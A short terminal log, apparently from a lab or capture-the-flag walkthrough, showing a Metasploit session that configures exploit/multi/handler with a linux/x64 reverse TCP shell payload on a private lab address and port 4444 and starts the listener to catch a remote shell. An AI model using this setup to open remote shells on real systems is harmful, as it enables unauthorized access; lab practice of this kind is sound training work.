 └─$ msfconsole -q 1 ⨯
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.6.123.172
lhost => 10.6.123.172
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.123.172 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.123.172:4444